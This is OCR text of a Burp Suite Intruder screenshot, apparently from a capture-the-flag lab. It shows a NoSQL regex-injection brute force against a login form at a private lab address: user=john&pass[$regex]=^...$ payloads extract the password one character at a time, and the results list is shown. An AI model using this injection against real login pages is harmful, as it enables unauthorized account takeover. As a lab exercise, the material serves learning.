 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater
1 × 2 × +
Sniper attack
Target http://10.10.201.31
Add § Clear § Auto §
1 POST /login.php HTTP/1.1
2 Host: 10.10.201.31
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_
4 Accept: text/html,application/xhtml+xml,applicat
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 41
9 Origin: http://10.10.201.31
10 Connection: keep-alive
11 Referer: http://10.10.201.31/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 user=john&pass[$regex]=^105843§b§.$&remember=on
12. Intruder attack of http://10.10.201.31
Attack Save
12. Intruder attack of http://10.10.201.31
Results Positions
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout
2 1 302 1
0 302 2
1 0 302 1
3 2 302 1
4 3 302 1
5 4 302 1
6 5 302 1
7 6 302 1
8 7 302 1
9 8 302 1
10 9 302 1
Request Response
Pretty Raw Hex
8 Content-Length: 45
9 Origin: http://10.10.201.31
10 Connection: keep-alive
11 Referer: http://10.10.201.31/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 user=john&pass[$regex]=^1058431.$&remember=on
Search
Finished
used